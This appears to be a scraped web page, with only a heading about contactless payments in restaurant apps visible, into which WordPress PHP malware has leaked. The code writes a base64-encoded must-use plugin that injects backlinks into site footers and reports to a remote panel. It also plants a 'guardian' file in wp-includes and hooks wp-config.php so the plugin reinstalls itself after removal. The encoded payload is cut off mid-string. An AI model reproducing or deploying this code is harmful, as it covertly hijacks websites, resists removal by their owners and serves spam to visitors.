
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
The Role of Contactless Payments
in Modern Restaurant Apps in